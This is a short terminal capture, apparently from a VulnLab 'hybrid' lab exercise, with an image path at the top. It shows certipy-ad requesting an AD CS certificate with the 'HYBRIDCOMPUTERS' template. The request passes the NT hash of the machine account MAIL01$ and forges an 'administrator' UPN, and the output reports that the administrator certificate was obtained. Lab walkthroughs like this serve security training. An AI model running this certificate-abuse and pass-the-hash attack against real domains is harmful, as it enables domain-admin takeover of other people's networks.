 ┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid]
└─$ certipy-ad req -u 'MAIL01$' -hashes ":0f916c5246fdbc7ba95dcef4126d57bd" -dc-ip 10.10.204.117 -ca 'hybrid-DC01-CA'
-template 'HYBRIDCOMPUTERS' -upn 'administrator' -target 'dc01.hybrid.vl' -key-size 4096 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'dc01.hybrid.vl' at '10.10.204.117'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.204.117[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.204.117[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid]
└─$